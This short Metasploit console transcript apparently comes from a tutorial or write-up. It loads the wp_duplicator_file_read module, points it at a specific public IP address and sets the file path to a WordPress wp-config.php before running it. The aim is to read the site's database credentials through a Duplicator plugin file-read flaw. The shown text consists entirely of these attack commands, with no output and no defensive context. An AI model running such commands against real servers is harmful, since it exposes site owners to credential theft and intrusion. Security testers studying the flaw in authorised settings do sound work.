 msf6 > use 1
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set rhost 195.239.174.25
rhost ⇒ 195.239.174.25
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set filepath /var/www/html/wordpress/wp-config.php
filepath ⇒ /var/www/html/wordpress/wp-config.php
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > run